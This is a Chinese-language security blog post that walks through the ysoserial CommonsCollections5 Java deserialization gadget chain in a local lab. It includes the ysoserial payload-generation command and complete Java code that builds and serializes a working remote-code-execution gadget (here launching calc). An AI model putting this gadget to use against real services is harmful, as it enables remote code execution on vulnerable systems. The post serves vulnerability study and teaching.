ysoserial CommonsCollections 5 反序列化分析
ysoserial 系列
迷迷糊糊看了一个多月Java,把学校学的javaweb捡了起来,自己又看了看spring,想了想与其审计TOP10的漏洞,还是反序列化最考验审计能力和逻辑思维,干脆一不做二不休把ysoserial的反序列化链拿来研究研究,不想写文章,但是又觉得看得懂的东西还是写一写才能记得住。文笔不好,自己明白的东西写出来不一定明了,有问题的直接留言吧。
1 前言
Apache Commons Collections 的漏洞最早是2015年 FoxGlove Security 安全团队在其博客中发表了一篇长文,全面阐述了此漏洞对各种中间件的影响。
在我的上篇关于 Java反序列化 的文章中,简单提到了反序列化的入口(readObject)和反射,本文我们根据上文的基础来学习 ysoserial CommonsCollections5 的反序列化流程。
2 搭建环境
使用idea创建一个maven项目,在pom.xml文件中加入commons-collections依赖。
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.example</groupId>
<artifactId>ysoserialPayload</artifactId>
<version>1.0-SNAPSHOT</version>
<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
</dependencies>
</project>创建一个Java文件,包含反序列化的方法,其中deserialize()是从test.ser中读取对象并进行反序列化。
package payload;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
public class CommonsCollections5 {
public static void main(String[] args) {
deserialize();
}
public static void serialize(Object obj) {
try {
ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream("test.ser"));
os.writeObject(obj);
os.close();
} catch (Exception e) {
e.printStackTrace();
}
}
public static void deserialize() {
try {
ObjectInputStream is = new ObjectInputStream(new FileInputStream("test.ser"));
is.readObject();
} catch (Exception e) {
e.printStackTrace();
}
}
}3 漏洞复现
使用ysoserial生成payload
java -jar ysoserial-master-30099844c6-1.jar CommonsCollections5 calc > test.ser成功弹出计算器。
4 漏洞分析

在 ysoserial的payload 中,我们可以看到问题出在 org.apache.commons.collections.functors.InvokerTransformer,在这个类中实现了Serializable接口,并且有一个transform方法。
public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var7) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7);
}
}
}这明显是反射的用法,使用transform方法我们可以调用Runtime类执行命令
但是我们知道,在反序列化时都是执行 readObject() 函数就行了,但是直接序列化 InvokerTransformer 类我们还需要再次执行 invokerTransformer.transform() ,这是不现实的,并且Runtime.getRuntime() 我们也需要用反射构造。所以我们现在的目的就在于寻找看哪里调用了 transform() 方法。
最终找到了org.apache.commons.collections.functors.ChainedTransformer
public ChainedTransformer(Transformer[] transformers) {
this.iTransformers = transformers;
}
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}在这个transform中 iTransformers[i] 就是InvokerTransformer对象,构造代码。

package payload;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
class CommonsCollections5Test {
public static void main(String[] args) throws Exception {
// ((Runtime) Runtime.class.getMethod("getRuntime").invoke(null)).exec("calc");
Transformer[] transformers = new Transformer[]{
// 传入Runtime类
new ConstantTransformer(Runtime.class),
// 使用Runtime.class.getMethod()反射调用Runtime.getRuntime()
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
// invoke()调用Runtime.class.getMethod("getRuntime").invoke(null)
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
// 调用exec("calc")
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"calc"})
};
Transformer chain = new ChainedTransformer(transformers);
chain.transform(null);
}
}不得不说,漏洞发现者的思维真的是秒,这个链首先 new ConstantTransformer(Runtime.class) 通过其构造方法拿到了Runtime类,然后通过InvokerTransformer的反射功能拿到getRuntime(),然后又用一个InvokerTransformer拿到了invoke(),最后再用InvokerTransformer拿到exec,达成执行命令的效果。整个链写成一句代码是这样的:
((Runtime) Runtime.class.getMethod("getRuntime").invoke(null)).exec("calc");但是此时我们仍然需要调用transform()方法,才能触发rce。在实际情况中,我们希望执行readObject()之后就可以进行rce,那么我们找一下哪里重写了readObject()函数,并且直接或者间接的调用了transform()方法。
在org.apache.commons.collections.map.LazyMap#get中调用了transform()
public Object get(Object key) {
if (!super.map.containsKey(key)) {
Object value = this.factory.transform(key);
super.map.put(key, value);
return value;
} else {
return super.map.get(key);
}
}org.apache.commons.collections.keyvalue.TiedMapEntry中
public Object getValue() {
return this.map.get(this.key);
}
......
public String toString() {
return this.getKey() + "=" + this.getValue();
}getValue()调用了map的get()方法,而toString()中又调用了getValue(),而在BadAttributeValueExpException类中重写了readObject方法
public BadAttributeValueExpException (Object val) {
this.val = val == null ? null : val.toString();
}
public String toString() {
return "BadAttributeValueException: " + val;
}
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
ObjectInputStream.GetField gf = ois.readFields();
Object valObj = gf.get("val", null);
if (valObj == null) {
val = null;
} else if (valObj instanceof String) {
val= valObj;
} else if (System.getSecurityManager() == null
|| valObj instanceof Long
|| valObj instanceof Integer
|| valObj instanceof Float
|| valObj instanceof Double
|| valObj instanceof Byte
|| valObj instanceof Short
|| valObj instanceof Boolean) {
val = valObj.toString();
} else { // the serialized object is from a version without JDK-8019292 fix
val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName();
}
}成了!反序列化时自动调用toString(),那么我们可以这样做:
- 以TiedMapEntry对象为参数声明一个BadAttributeValueExpException对象,反序列化自动调用TiedMapEntry.toString()
- 上一步的toString触发TiedMapEntry.getValue(),进而触发LazyMap.get()
- LazyMap.get()触发ChainedTransformer.transform()实现rce!
构造代码

package payload;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
class CommonsCollections5Test {
public static void main(String[] args) throws Exception {
// ((Runtime) Runtime.class.getMethod("getRuntime").invoke(null)).exec("calc");
Transformer[] transformers = new Transformer[]{
// 传入Runtime类
new ConstantTransformer(Runtime.class),
// 使用Runtime.class.getMethod()反射调用Runtime.getRuntime()
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
// invoke()调用Runtime.class.getMethod("getRuntime").invoke(null)
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
// 调用exec("calc")
new InvokerTransformer("exec", new Class[]{String.class}, new String[]{"calc"})
};
Transformer chain = new ChainedTransformer(transformers);
Map map = new HashMap();
Map lazyMap = LazyMap.decorate(map, chain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "");
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field field = badAttributeValueExpException.getClass().getDeclaredField("val");
field.setAccessible(true);
field.set(badAttributeValueExpException, entry);
serialize(badAttributeValueExpException);
deserialize();
}
public static void serialize(Object obj) {
try {
ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream("test.ser"));
os.writeObject(obj);
os.close();
} catch (Exception e) {
e.printStackTrace();
}
}
public static void deserialize() {
try {
ObjectInputStream is = new ObjectInputStream(new FileInputStream("test.ser"));
is.readObject();
} catch (Exception e) {
e.printStackTrace();
}
}
}需要注意的是,在声明BadAttributeValueExpException对象时,并没有直接传入entry参数,而是用反射赋值。
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(entry);
Field field = badAttributeValueExpException.getClass().getDeclaredField("val");
field.setAccessible(true);
field.set(badAttributeValueExpException, entry);因为BadAttributeValueExpException的构造函数就会判断是否为空,如果不为空在序列化时就会执行toString(),那么反序列化时,因为传入的entry已经是字符串,所以就不会触发toString方法了。
public BadAttributeValueExpException (Object val) {
this.val = val == null ? null : val.toString();
}5 总结
这里抄一下ysoserial的 Gadget chain
/*
Gadget chain:
ObjectInputStream.readObject()
BadAttributeValueExpException.readObject()
TiedMapEntry.toString()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
Requires:
commons-collections
*/个人觉得这个洞最经典的地方还是在InvokerTransformer的rce构造,着实考验对反射的理解和运用。
参考链接:
- https://www.xmanblog.net/java-deserialize-apache-commons-collections/
- https://www.freebuf.com/vuls/175252.html
- https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections5.java
文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。
如果你觉得这篇文章对你有所帮助,欢迎赞赏或关注微信公众号~